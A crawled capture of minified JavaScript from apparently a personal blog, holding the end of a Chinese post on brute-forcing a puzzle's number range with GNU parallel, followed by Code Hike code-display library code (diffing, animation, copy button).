",props:{style:{color:"#657B83"}}},{content:"14563",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"14563 ",props:{style:{color:"#657B83"}}},{content:"21845",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"21845 ",props:{style:{color:"#657B83"}}},{content:"29127",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"29127 ",props:{style:{color:"#657B83"}}},{content:"36409",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"36409 ",props:{style:{color:"#657B83"}}},{content:"43691",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"43691 ",props:{style:{color:"#657B83"}}},{content:"50973",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"50973 ",props:{style:{color:"#657B83"}}},{content:"58255",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"58255 ",props:{style:{color:"#657B83"}}},{content:"65537",props:{style:{color:"#D33682"}}}]}],lang:"shell"},annotations:[]}]},l.createElement(t.p,null,"我们把 ",l.createElement(t.code,null,"textual")," 这层 UI 从代码里抽掉，然后把所有的逻辑都整合到 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lines:[{tokens:[{content:"Board",props:{style:{color:"#657B83"}}}]}],lang:"shell"}},"Board")," 这个类里。"),l.createElement(r.SectionCode),l.createElement(t.p,null,"给 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lines:[{tokens:[{content:"Board",props:{style:{color:"#657B83"}}}]}],lang:"shell"}},"Board")," 类写个 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lines:[{tokens:[{content:"bruteforce",props:{style:{color:"#657B83"}}}]}],lang:"shell"}},"bruteforce")," 方法，这个方法的作用是暴力尝试 ",l.createElement(t.code,null,"[start, end)")," 范围内的数字是否符合要求。"),l.createElement(t.p,null,"另外再把加载文件的逻辑和暴力破解缝合到名为 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lines:[{tokens:[{content:"chal",props:{style:{color:"#657B83"}}}]}],lang:"shell"}},"chal")," 的函数里。最后从命令行读入破解范围，进行暴力破解，把结果保存到文件。"),l.createElement(t.p,null,"最后用 ",l.createElement(t.code,null,"GNU parallel")," 开九个进程并行计算。计算完成后在 ",l.createElement(t.code,null,"7281 14563.result")," 里能看到答案是 ",l.createElement(t.code,null,"12166"),", 也就是 ",l.createElement(t.code,null,"0b0010111110000110"),"."),l.createElement(r.SectionCode,null,l.createElement(r.SectionCode),l.createElement(t.hr),l.createElement(r.SectionCode))))}function a(o,t){throw new Error("Expected "+(t?"component":"object")+" `"+o+"` to be defined: you likely forgot to import, pass, or provide it.")}t.A=function(o){void 0===o&&(o={});const{wrapper:t}=Object.assign({},(0,n.R)(),o.components);return t?l.createElement(t,o,l.createElement(y,o)):y(o)}}}]);
//# sourceMappingURL=f11ef019-9e327088b49407ce28b5.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.kxxt.dev/80efaec8-efd54e8ad391ac1dacc1.js
body_size: 27004
content:
"use strict";(self.webpackChunkkxxt_website=self.webpackChunkkxxt_website||[]).push([[2741],{4754:function(e,t,n){n.d(t,{Cy:function(){return Nt},Fk:function(){return Nn},R0:function(){return In},W_:function(){return Pt},Wu:function(){return jn},bx:function(){return Lt},hk:function(){return Fn},wn:function(){return Ft}});var r=n(6540),o=n(961);function i(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n}const s=e=>parseInt(e.repeat(2/e.length),16);function a(e,t){return void 0!==e?e/255:"number"!=typeof t||t<0||t>1?1:t}function l(e){if(!e)return;if(!(e=>/^#([A-Fa-f0-9]{3,4}){1,2}$/.test(e))(e))throw new Error("Invalid color string, must be a valid hex color");const t=Math.floor((e.length-1)/3),n=((e,t)=>e.match(new RegExp(`.{${t}}`,"g")))(e.slice(1),t),[r,o,i,l]=n.map(s);return{r:r,g:o,b:i,a:a(l,1)}}function c(e,t){if(!e)return e;const{r:n,g:r,b:o,a:i}=l(e);return function(e){if(!e)return;const{r:t,g:n,b:r,a:o}=e,i=Math.round(255*o);return`#${t.toString(16).padStart(2,"0")}${n.toString(16).padStart(2,"0")}${r.toString(16).padStart(2,"0")}${i.toString(16).padStart(2,"0")}`}({r:n,g:r,b:o,a:i*t})}function u(e,t){return{prev:t(e.prev,"prev"),next:t(e.next,"next")}}function d(e,t){return{prev:void 0===(null==e?void 0:e.prev)?t:e.prev,next:void 0===(null==e?void 0:e.next)?t:e.next}}function h(e,t,n){return u(d(e,t),n)}function f(e,t){return t(e.prev)||t(e.next)}function p(e){return e.lines.map((e=>e.tokens.map((e=>e.content)).join(""))).join("\n")}function m(e){return e.split(/,(?![^\[]*\])/g)}function g(e){return e.reduce(((e,t)=>Object.assign(e,t)),{})}function v(e){const t=e.match(/(\d+)\[(.+)\]/);if(t){const[,e,n]=t,r=n.split(",").map(b),o=Number(e);return{[o]:r}}return g(w(e).map((e=>({[e]:!0}))))}function b(e){const[t,n]=e.split(":");if(!E(t))throw new C(t);const r=Number(t);if(r<1)throw new j;if(n){if(!E(n))throw new C(n);return{start:r,end:+n}}return{start:r,end:r}}function y(e){if(!e)throw new Error("Focus cannot be empty");try{return function(e){const t={};let n=-1,r=null==e?0:e.length;for(;++n<r;){var o=e[n];t[o[0]]=o[1]}return t}(e.split(/,(?![^\[]*\])/g).map(x).flat())}catch(t){throw t}}function x(e){const t=e.match(/(\d+)\[(.+)\]/);if(t){const[,e,n]=t,r=n.split(",").map(w);return[[Number(e)-1,r.flat().map((e=>e-1))]]}return w(e).map((e=>[e-1,!0]))}function w(e){const[t,n]=e.split(":");if(!E(t))throw new C(t);const r=Number(t);if(r<1)throw new j;if(n){if(!E(n))throw new C(n);const e=[];for(let t=r;t<=+n;t++)e.push(t);return e}return[r]}function E(e){e=e.toString();var t=Math.abs(e),n=parseInt(e,10);return!isNaN(t)&&n===t&&t.toString()===e}class j extends Error{constructor(){super("Invalid line or column number in focus string"),Object.setPrototypeOf(this,new.target.prototype)}}class C extends Error{constructor(e){super(`Invalid number "${e}" in focus string`),this.number=e,Object.setPrototypeOf(this,new.target.prototype)}}const O="undefined"!=typeof window?r.useLayoutEffect:r.useEffect;const N=200;function k(e,t,n,o,i,s){const[a,l]=r.useState(null),[c,u]=r.useState(0),d=function(){const[e,t]=r.useState(void 0);return r.useEffect((()=>{function e(){t(window.innerWidth)}return window.addEventListener("resize",e),()=>window.removeEventListener("resize",e)}),[]),e}(),h=r.useRef(null),{prevLongestLine:f,nextLongestLine:p,element:m}=r.useMemo((()=>{const n=_(e.prev,t.prev),s=_(e.next,t.next),a=(e.prev||e.next).trimEnd().split(S),l=Math.max(a.length,10);if(i){const e="focus"===i?function(e,t){const[n,r]=function(e,t){if(e){const t=y(e),n=Object.keys(t).map((e=>parseInt(e,10)));return[Math.min(...n),Math.max(...n)]}return[0,t.length-1]}(e.prev,t);return r-n+1}(t,a):i;let r=a.length;for(;r<e;)a.push(""),r++;for(;r>e;)a.pop(),r--;n&&!a.includes(n)&&(a[a.length-1]=n)}let c=!1;const u=r.createElement("code",{className:"ch-code-scroll-parent"},r.createElement("br",null),a.map(((e,t)=>{const i=c||e!==n?void 0:h;return c=c||null!=i,r.createElement("div",{ref:i,key:t},o?r.createElement("span",{className:"ch-code-line-number"},"_",l):void 0,r.createElement("div",{style:{display:"inline-block",marginLeft:16}},r.createElement("span",null,e)))})),r.createElement("br",null));return{prevLongestLine:n,nextLongestLine:s,element:u}}),[e]),g=[...s,d,f,p,n,c];return O((()=>{var e;if(h.current){const t=h.current,r=null==t?void 0:t.parentElement,o=r.parentElement,{width:i}=o.getBoundingClientRect();if(!i&&0===c){const e=new ResizeObserver((([t])=>{const{width:n}=t.contentRect;n&&(e.disconnect(),u(1))}));return e.observe(o),()=>e.disconnect()}const s=null==t?void 0:t.querySelector(":scope > div"),a=null==t?void 0:t.querySelector(":scope > span"),d=a?function(e){const t=getComputedStyle(e);return parseFloat(t.width)}(a):0,m=F(s),v=m/f.length||1,b=p.length*v,y=null!==(e=L(s))&&void 0!==e?e:20,x={containerWidth:F(o.parentElement),containerHeight:L(o.parentElement),contentWidth:F(r.parentElement),contentHeight:L(r.parentElement),lineWidths:[m||b||N,b||m||N],lineWidth:[Math.max(m||b||N,v*n),Math.max(b||m||N,v*n)],lineHeight:y,colWidth:v,lineNumberWidth:d,deps:g};l(x)}return()=>{}}),g),!a||function(e,t){for(let n=0;n<e.length;n++)if(e[n]!==t[n])return!0;return!1}(a.deps,g)?{element:m,dimensions:null}:{element:m,dimensions:a}}const S=/\r\n|\r|\n/;function _(e,t){const n=e?e.split(S):[""],r=function(e,t){if(e){const t=y(e);return Object.keys(t).map((e=>parseInt(e,10)))}return[...t.keys()]}(t,n);let o="";return n.forEach(((e,t)=>{r.includes(t)&&e.length>o.length&&(o=e)})),o}function F(e){const t=getComputedStyle(e);return parseFloat(t.width)-parseFloat(t.paddingLeft)-parseFloat(t.paddingRight)}function L(e){if(!e)return null;const t=getComputedStyle(e);return parseFloat(t.height)-parseFloat(t.paddingTop)-parseFloat(t.paddingBottom)}function P(){}function M(e,t,n,r,o){for(var i=0,s=t.length,a=0,l=0;i<s;i++){var c=t[i];if(c.removed){if(c.value=e.join(r.slice(l,l+c.count)),l+=c.count,i&&t[i-1].added){var u=t[i-1];t[i-1]=t[i],t[i]=u}}else{if(!c.added&&o){var d=n.slice(a,a+c.count);d=d.map((function(e,t){var n=r[l+t];return n.length>e.length?n:e})),c.value=e.join(d)}else c.value=e.join(n.slice(a,a+c.count));a+=c.count,c.added||(l+=c.count)}}var h=t[s-1];return s>1&&"string"==typeof h.value&&(h.added||h.removed)&&e.equals("",h.value)&&(t[s-2].value+=h.value,t.pop()),t}P.prototype={diff:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=n.callback;"function"==typeof n&&(r=n,n={}),this.options=n;var o=this;function i(e){return r?(setTimeout((function(){r(void 0,e)}),0),!0):e}e=this.castInput(e),t=this.castInput(t),e=this.removeEmpty(this.tokenize(e));var s=(t=this.removeEmpty(this.tokenize(t))).length,a=e.length,l=1,c=s+a,u=[{newPos:-1,components:[]}],d=this.extractCommon(u[0],t,e,0);if(u[0].newPos+1>=s&&d+1>=a)return i([{value:this.join(t),count:t.length}]);function h(){for(var n=-1*l;n<=l;n+=2){var r=void 0,c=u[n-1],d=u[n+1],h=(d?d.newPos:0)-n;c&&(u[n-1]=void 0);var f=c&&c.newPos+1<s,p=d&&0<=h&&h<a;if(f||p){if(!f||p&&c.newPos<d.newPos?(r={newPos:(m=d).newPos,components:m.components.slice(0)},o.pushComponent(r.components,void 0,!0)):((r=c).newPos++,o.pushComponent(r.components,!0,void 0)),h=o.extractCommon(r,t,e,n),r.newPos+1>=s&&h+1>=a)return i(M(o,r.components,t,e,o.useLongestToken));u[n]=r}else u[n]=void 0}var m;l++}if(r)!function e(){setTimeout((function(){if(l>c)return r();h()||e()}),0)}();else for(;l<=c;){var f=h();if(f)return f}},pushComponent:function(e,t,n){var r=e[e.length-1];r&&r.added===t&&r.removed===n?e[e.length-1]={count:r.count+1,added:t,removed:n}:e.push({count:1,added:t,removed:n})},extractCommon:function(e,t,n,r){for(var o=t.length,i=n.length,s=e.newPos,a=s-r,l=0;s+1<o&&a+1<i&&this.equals(t[s+1],n[a+1]);)s++,a++,l++;return l&&e.components.push({count:l}),e.newPos=s,a},equals:function(e,t){return this.options.comparator?this.options.comparator(e,t):e===t||this.options.ignoreCase&&e.toLowerCase()===t.toLowerCase()},removeEmpty:function(e){for(var t=[],n=0;n<e.length;n++)e[n]&&t.push(e[n]);return t},castInput:function(e){return e},tokenize:function(e){return e.split("")},join:function(e){return e.join("")}};var I=/^[A-Za-z\xC0-\u02C6\u02C8-\u02D7\u02DE-\u02FF\u1E00-\u1EFF]+$/,$=/\S/,H=new P;H.equals=function(e,t){return this.options.ignoreCase&&(e=e.toLowerCase(),t=t.toLowerCase()),e===t||this.options.ignoreWhitespace&&!$.test(e)&&!$.test(t)},H.tokenize=function(e){for(var t=e.split(/(\s+|[()[\]{}'"]|\b)/),n=0;n<t.length-1;n++)!t[n+1]&&t[n+2]&&I.test(t[n])&&I.test(t[n+2])&&(t[n]+=t[n+2],t.splice(n+1,2),n--);return t};var T=new P;function z(e){return z="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},z(e)}T.tokenize=function(e){var t=[],n=e.split(/(\n|\r\n)/);n[n.length-1]||n.pop();for(var r=0;r<n.length;r++){var o=n[r];r%2&&!this.options.newlineIsToken?t[t.length-1]+=o:(this.options.ignoreWhitespace&&(o=o.trim()),t.push(o))}return t},(new P).tokenize=function(e){return e.split(/(\S.+?[.!?])(?=\s+|$)/)},(new P).tokenize=function(e){return e.split(/([{}:;,]|\s+)/)};var A=Object.prototype.toString,W=new P;function B(e,t,n,r,o){var i,s;for(t=t||[],n=n||[],r&&(e=r(o,e)),i=0;i<t.length;i+=1)if(t[i]===e)return n[i];if("[object Array]"===A.call(e)){for(t.push(e),s=new Array(e.length),n.push(s),i=0;i<e.length;i+=1)s[i]=B(e[i],t,n,r,o);return t.pop(),n.pop(),s}if(e&&e.toJSON&&(e=e.toJSON()),"object"===z(e)&&null!==e){t.push(e),s={},n.push(s);var a,l=[];for(a in e)e.hasOwnProperty(a)&&l.push(a);for(l.sort(),i=0;i<l.length;i+=1)s[a=l[i]]=B(e[a],t,n,r,a);t.pop(),n.pop()}else s=e;return s}W.useLongestToken=!0,W.tokenize=T.tokenize,W.castInput=function(e){var t=this.options,n=t.undefinedReplacement,r=t.stringifyReplacer,o=void 0===r?function(e,t){return void 0===t?n:t}:r;return"string"==typeof e?e:JSON.stringify(B(e,null,null,o),o,"  ")},W.equals=function(e,t){return P.prototype.equals.call(W,e.replace(/,([\r\n])/g,"$1"),t.replace(/,([\r\n])/g,"$1"))};var R=new P;function q(e,t){let n=0,r=0;const o=function(e){const t=(n=e.prev,r=e.next,T.diff(n,r,o));var n,r,o;let i=[],s=0,a=0;return t.forEach((e=>{if(e.added)for(let t=0;t<e.count;t++)i.push({next:a++});else if(e.removed)for(let t=0;t<e.count;t++)i.push({prev:s++});else for(let t=0;t<e.count;t++)i.push({prev:s++,next:a++})})),i}(e);return{lines:o.map((e=>void 0===e.next?Object.assign(Object.assign({},t.prev[e.prev]),{lineNumber:{prev:e.prev+1},move:"exit",enterIndex:null,exitIndex:r++}):void 0===e.prev?Object.assign(Object.assign({},t.next[e.next]),{lineNumber:{next:e.next+1},move:"enter",enterIndex:n++,exitIndex:null}):Object.assign(Object.assign({},t.prev[e.prev]),{lineNumber:{prev:e.prev+1,next:e.next+1},move:"stay",enterIndex:null,exitIndex:null}))),enterCount:n,exitCount:r}}function U(e,t,n){const{lines:r}=e,o=i(e,["lines"]),s=u(t,((e,t)=>function(e,t){return g(e?m(e).map(v):[...t.keys()].map((e=>({[e+1]:!0}))))}(e,"prev"===t?r.filter((e=>"enter"!==e.move)):r.filter((e=>"exit"!==e.move))))),a=r.map((e=>{const{tokens:t}=e,r=i(e,["tokens"]),o={prev:!!e.lineNumber.prev&&s.prev[e.lineNumber.prev],next:!!e.lineNumber.next&&s.next[e.lineNumber.next]},a={prev:e.lineNumber.prev&&n.prev[e.lineNumber.prev]||[],next:e.lineNumber.next&&n.next[e.lineNumber.next]||[]};return Object.assign({focused:u(o,(e=>!!e)),groups:X(t,o,a)},r)})),l=u(s,(e=>Object.keys(e).map((e=>Number(e))))),c=u(l,(e=>Math.min(...e))),d=u(l,(e=>Math.max(...e)));return Object.assign({lines:a,firstFocusedLineNumber:c,lastFocusedLineNumber:d},o)}function X(e,t,n){const r=u(t,(e=>Array.isArray(e)?e:[])),o=u(n,(e=>e.map((({columnNumbers:e})=>e)))),i=function(e,t){const n=[...t.map((e=>e.start-1)),...t.map((e=>e.end))];let r=e;return n.forEach((e=>{const t=[];let n=0;r.forEach((r=>{const o=n,i=n+r.content.length;if(o<e&&e<i){const n=e-o,i=r.content.slice(0,n),s=r.content.slice(n);t.push(Object.assign(Object.assign({},r),{content:i})),t.push(Object.assign(Object.assign({},r),{content:s}))}else t.push(r);n=i})),r=t})),r}(e,[...r.prev,...r.next,...o.prev,...o.next]);let s=0,a=null;const l=[];return i.forEach((e=>{const r=Z(s,t.prev),o=Z(s,t.next),i=G(s,n.prev),c=G(s,n.next);a&&a.focused.prev===r&&a.focused.next===o&&a.annotation.prev===i&&a.annotation.next===c||(a={focused:{prev:r,next:o},tokens:[],annotation:{prev:i,next:c}},l.push(a)),null==a||a.tokens.push(e),s+=e.content.length})),l.map((e=>({focused:e.focused,tokens:e.tokens,element:D(e)})))}function D(e){return r.createElement(r.Fragment,null,e.tokens.map((({content:e,props:t},n)=>r.createElement("span",Object.assign({},t,{key:n+1}),e))))}function Z(e,t){return Array.isArray(t)?t.some((({start:t,end:n})=>t-1<=e&&e<n)):t}function G(e,t){return t.find((({columnNumbers:t})=>t.start-1<=e&&e<t.end))}function K(e,t){if(!0===e.fixed)return e.value;{const[n,r]=e.interval,[o,i]=e.extremes;if(t<n)return o;if(t>r)return i;const s=(t-n)/(r-n);return o+(e.ease||V.linear)(s)*(i-o)}}function Y([e,t],n,r){if(r<=1)return[e,t];const o=t-e,i=o/Math.pow(r,1/8),s=e+(o-i)/(r-1)*n;return[s,s+i]}R.tokenize=function(e){return e.slice()},R.join=R.removeEmpty=function(e){return e};const V={linear:function(e){return e},easeInQuad:function(e){return e*e},easeOutQuad:function(e){return e*(2-e)},easeInOutCubic:function(e){return e<.5?4*e*e*e:(e-1)*(2*e-2)*(2*e-2)+1}};function J(e,t,n,r){const[o,i]=t;return e.map((e=>{const t=u(e.lineNumber,(e=>e&&e-1)),{enterIndex:s,exitIndex:a}=e,l="exit"===e.move?{fixed:!0,value:t.prev}:"enter"===e.move?{fixed:!0,value:t.next}:{fixed:!1,extremes:[t.prev,t.next],interval:[o,i],ease:V.easeInOutCubic},c="exit"===e.move?{fixed:!1,extremes:[0,-1],ease:V.easeInQuad,interval:Y([0,o],a,r)}:"enter"===e.move?{fixed:!1,extremes:[1,0],ease:V.easeOutQuad,interval:Y([i,1],s,n)}:{fixed:!0,value:0};return Object.assign(Object.assign({},e),{tweenX:c,tweenY:l})}))}function Q(e){const t=h(e,[],(e=>e.flatMap((e=>m(e.focus).map((t=>Object.assign(Object.assign({},e),{focus:t}))))))),n=h(t,[],(e=>e.filter(ee))),r=h(t,[],(e=>e.filter((e=>!ee(e)))));return{inlineAnnotations:u(n,(e=>function(e){const t={};return e.forEach((e=>{const n=v(e.focus),r=+Object.keys(n)[0],o=n[r],i=t[r]||[];i.push({columnNumbers:o[0],data:e.data,Component:e.Component}),t[r]=i})),t}(e))),multilineAnnotations:u(r,(e=>function(e){return e.map((e=>({lineNumbers:b(e.focus),data:e.data,Component:e.Component})))}(e)))}}function ee(e){return!!e.focus.match(/(\d+)\[(.+)\]/)}function te(e,t,n){const r=[...t];r.sort(((e,t)=>e.lineNumbers.start-t.lineNumbers.start));let o=0;const i=[];for(;o<e.length;){const t=r[0];let s=e[o];if(t&&n(s)>t.lineNumbers.start)throw"Code Hike can't handle two annotations for the same line";if(t&&n(s)===t.lineNumbers.start){const a={lines:[],annotation:t};for(;s&&(!n(s)||n(s)<=t.lineNumbers.end);)a.lines.push(s),s=e[++o];i.push(a),r.shift()}else if(t){const r={lines:[]};for(;s&&(!n(s)||n(s)<t.lineNumbers.start);)r.lines.push(s),s=e[++o];i.push(r)}else i.push({lines:e.slice(o)}),o=e.length}return i}function ne(e,t){let n=[...e],r=[...e];const o=[...t.prev],i=[...t.next],s=[];let a=1,l=1;for(;n.length>0||r.length>0;){const e=o[0],t=i[0],c=e&&e.columnNumbers.start===a,u=t&&t.columnNumbers.start===l;if(a<l)if(c){const t=e.columnNumbers.end+1;s.push({prev:{annotation:e,groups:re(n,a,t)}}),a=t,o.shift()}else{const t=Math.min(l,(null==e?void 0:e.columnNumbers.start)||l);s.push({prev:{groups:re(n,a,t)}}),a=t}else if(a>l)if(u){const e=t.columnNumbers.end+1;s.push({next:{annotation:t,groups:re(r,l,e)}}),l=e,i.shift()}else{const e=Math.min(a,(null==t?void 0:t.columnNumbers.start)||a);s.push({next:{groups:re(r,l,e)}}),l=e}else if(a==l)if(c&&u&&e.columnNumbers.end===t.columnNumbers.end){const c=t.columnNumbers.end+1;s.push({prev:{annotation:e,groups:re(n,a,c)},next:{annotation:t,groups:re(r,l,c)}}),a=c,l=c,o.shift(),i.shift()}else if(c){const t=e.columnNumbers.end+1;s.push({prev:{annotation:e,groups:re(n,a,t)}}),a=t,o.shift()}else if(u){const e=t.columnNumbers.end+1;s.push({next:{annotation:t,groups:re(r,l,e)}}),l=e,i.shift()}else if(e||t){const o=Math.min((null==e?void 0:e.columnNumbers.start)||Number.MAX_VALUE,(null==t?void 0:t.columnNumbers.start)||Number.MAX_VALUE);s.push({prev:{groups:re(n,a,o)},next:{groups:re(r,l,o)}}),a=o,l=o}else s.push({prev:{groups:n},next:{groups:r}}),n=[],r=[]}return s}function re(e,t,n){const r=[];let o=t;for(;o<n&&e.length>0;){const t=e.shift();r.push(t);o+=t.tokens.reduce(((e,t)=>e+t.content.length),0)}return r}function oe(e){const{highlightedLines:t,focus:n}=e;return r.useMemo((()=>function({focus:e,annotations:t,highlightedLines:n,lang:r}){const o=function(e){return u(e,(e=>e.map((e=>e.tokens.map((e=>e.content)).join(""))).join("\n").trimEnd().concat("\n")))}(n),s=function(e,t){return q(e,t)}(o,n),{inlineAnnotations:a,multilineAnnotations:l}=function(e){return Q(e)}(t),c=function(e,t,n){return U(e,t,n)}(s,d(e,null),a),h=function(e,t,n){var{lines:r}=e,o=i(e,["lines"]);const s=function(e,t){return e.map((e=>{var{groups:n}=e,r=i(e,["groups"]);const{lineNumber:o}=r,s={prev:o.prev&&t.prev[o.prev]||[],next:o.next&&t.next[o.next]||[]};return Object.assign(Object.assign({},r),{annotatedGroups:ne(n,s)})}))}(r,t),a=function(e,t){return{prev:te(e,t.prev,(e=>e.lineNumber.prev)),next:te(e,t.next,(e=>e.lineNumber.next))}}(s,n);return Object.assign(Object.assign({},o),{lineGroups:a,lineCount:{prev:r.filter((e=>null!=e.lineNumber.prev)).length,next:r.filter((e=>null!=e.lineNumber.next)).length}})}(c,a,l);return function(e,t,n){const r=(i=e.enterCount,s=e.exitCount,i<=0&&s<=0?[0,1]:i<=0&&s>=1?[.33,1]:i>=1&&s<=0?[0,.67]:[.25,.75]),o=u(e.lineGroups,(t=>t.map((t=>Object.assign(Object.assign({},t),{lines:J(t.lines,r,e.enterCount,e.exitCount)})))));var i,s;return Object.assign(Object.assign({},e),{groups:o,verticalInterval:r,code:t,lang:n})}(h,o,r)}(e)),[t.prev,t.next,n.prev,n.next])}function ie({dimensions:e,codeStep:t,children:n,minZoom:o=0,maxZoom:s=1.2,center:a=!1,progress:l}){const{prev:c,next:d}=function(e){var{codeStep:t}=e,n=i(e,["codeStep"]);const{lineHeight:r,lineWidth:o}=n.dimensions,s={prev:{extremes:[t.firstFocusedLineNumber.prev-1,t.lastFocusedLineNumber.prev-1],originalContentHeight:t.lineCount.prev*r,lineWidth:o[0]},next:{extremes:[t.firstFocusedLineNumber.next-1,t.lastFocusedLineNumber.next-1],originalContentHeight:t.lineCount.next*r,lineWidth:o[1]}};return u(s,(({extremes:e,originalContentHeight:t,lineWidth:r})=>function({dimensions:e,lineWidth:t,minZoom:n,maxZoom:r,extremes:o,originalContentHeight:i,horizontalCenter:s}){const{lineHeight:a}=e,l=null==e?void 0:e.contentHeight,c=null==e?void 0:e.contentWidth,u=(o[1]-o[0]+3)*a,d=(null==e?void 0:e.lineNumberWidth)||16,h=16,f=Math.max(Math.min((c-d-h)/t,l/u,r),n),p=i*f,m=(o[0]-1)*a*f,g=(o[1]+2)*a*f,v=(g+m)/2,b=g-m,y=l>p?(l-p)/2:(w=l/2-v,E=Math.max(l-p,-m),j=0,w<=E?E:w>=j?j:w),x=s?Math.max(c/2-t*f/2,0):0;var w,E,j;return{zoom:f,dx:x,dy:y,focusHeight:b,focusWidth:t*f}}(Object.assign({extremes:e,originalContentHeight:t,lineWidth:r},n))))}({codeStep:t,dimensions:e,minZoom:o,maxZoom:s,horizontalCenter:a}),h=le(c.zoom,d.zoom,l),f=le(c.dx,d.dx,l),p=le(c.dy,d.dy,l,t.verticalInterval),m=le(c.focusHeight,d.focusHeight,l),g=le(c.focusWidth,d.focusWidth,l),v=((null==e?void 0:e.lineNumberWidth)||0)*h||16,b=Math.max(g+v,e.contentWidth),y=v/h;return r.createElement(se,{width:e.containerWidth,height:e.containerHeight,lang:t.lang},r.createElement(ae,{dx:f,dy:p,scale:h,height:Math.max(m,e.contentHeight),width:b},n(g,y)))}function se({width:e,height:t,children:n,lang:o}){return r.createElement("code",{style:{width:e,height:t,position:"relative",overflow:"auto"},className:"ch-code-scroll-parent",children:n,"data-ch-lang":o})}function ae({dx:e,dy:t,scale:n,height:o,width:i,children:s}){return r.createElement("div",{style:{position:"absolute",top:0,left:0,transformOrigin:"top left",width:i,height:o,overflow:"hidden"},className:"ch-code-scroll-content"},r.createElement("div",{style:{position:"absolute",top:0,left:0,transform:`translateX(${e}px) translateY(${t}px) scale(${n})`,transformOrigin:"left top",width:i/n,height:(o-2*t)/n},children:s}))}function le(e,t,n,r=[0,1]){return K({fixed:!1,interval:r,extremes:[e,t],ease:V.easeInOutCubic},n)}function ce(e){return r.createElement(ie,Object.assign({},e),((t,n)=>r.createElement(ue,{codeStep:e.codeStep,focusWidth:t,lineHeight:e.dimensions.lineHeight,progress:e.progress,startX:n,lineNumberWidth:e.dimensions.lineNumberWidth})))}function ue({codeStep:e,progress:t,focusWidth:n,lineHeight:o,startX:i,lineNumberWidth:s}){const a=t<.5?e.groups.prev:e.groups.next;return r.createElement(r.Fragment,null,a.map(((e,a)=>{if(!e.annotation)return r.createElement(de,{lines:e.lines,t:t,focusWidth:n,lineHeight:o,startX:i,key:a,lineNumberWidth:s});const l=K(e.lines[0].tweenY,t),c=e.annotation.lineNumbers.end-e.annotation.lineNumbers.start+1,u=e.annotation.Component;return r.createElement(u,{style:{position:"absolute",height:c*o,width:"100%",transform:`translateY(${l*o}px)`},key:a,data:e.annotation.data,isInline:!1,lines:e.lines},r.createElement(de,{lines:e.lines,t:t,focusWidth:n,lineHeight:o,startY:l,startX:i,lineNumberWidth:s}))})))}function de({lines:e,focusWidth:t,lineHeight:n,t:o,startX:i,startY:s=0,lineNumberWidth:a}){return r.createElement(r.Fragment,null,e.map(((e,l)=>{const{tweenX:c,tweenY:u,focused:d}=e,h=K(c,o),f=K(u,o),p=ge(d,o,h);return r.createElement(r.Fragment,{key:l},a?r.createElement("span",{className:"ch-code-line-number",style:{position:"absolute",top:0,left:0,transform:`translate(${h*t}px, ${(f-s)*n}px)`,width:a,opacity:p}},o<.5?e.lineNumber.prev:e.lineNumber.next):void 0,r.createElement(pe,{dx:i+h*t,dy:(f-s)*n,width:t,opacity:p},r.createElement(he,{line:e,progress:o,dx:h})))})))}function he({line:e,progress:t,dx:n}){return r.createElement("div",{style:{display:"inline-block",width:"100%"}},e.annotatedGroups.map(((e,o)=>r.createElement(fe,{annotatedGroup:e,progress:t,dx:n,key:o}))),r.createElement("br",null))}function fe({annotatedGroup:e,progress:t,dx:n}){var o,i;const s=t<.5?e.prev:e.next,a=(null==s?void 0:s.groups)||[],l=null===(o=null==s?void 0:s.annotation)||void 0===o?void 0:o.Component,c=a.map(((e,o)=>{const i=ge(e.focused,t,n);return r.createElement("span",{style:{opacity:i},key:o+1},e.element)}));return l?r.createElement(l,{children:c,data:null===(i=null==s?void 0:s.annotation)||void 0===i?void 0:i.data,isInline:!0}):r.createElement(r.Fragment,null,c)}function pe({children:e,dx:t,dy:n,opacity:o,width:i}){return r.createElement("div",{style:{position:"absolute",top:0,left:0,transform:`translate(${t}px, ${n}px)`,width:i,display:o<=0?"none":void 0}},e)}const me=.33;function ge(e,t,n){return K({fixed:!1,extremes:[e.prev?.99:me,e.next?.99:me],interval:[0,1]},t)-1*Math.abs(n)}function ve({content:e,style:t,className:n}){const[o,i]=r.useState(!1);return r.createElement("button",{type:"button",title:"Copy code",className:n,style:t,onClick:()=>{!function(e){if(!navigator.clipboard)return void function(e){var t=document.createElement("textarea");t.value=e,t.style.top="0",t.style.left="0",t.style.position="fixed",document.body.appendChild(t),t.focus(),t.select();try{document.execCommand("copy")}catch(n){}document.body.removeChild(t)}(e);navigator.clipboard.writeText(e)}(e),i(!0),setTimeout((()=>{i(!1)}),1200)}},r.createElement("svg",{fill:"none",stroke:"currentColor",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},o?r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M5 13l4 4L19 7"}):r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.6px",d:"M8 16H6a2 2 0 01-2-2V6a2 2 0 012-2h8a2 2 0 012 2v2m-6 12h8a2 2 0 002-2v-8a2 2 0 00-2-2h-8a2 2 0 00-2 2v8a2 2 0 002 2z"})))}const be=10;function ye(e){var{tween:t,progress:n,config:o}=e,s=i(e,["tween","progress","config"]);const a=function({tween:e}){return 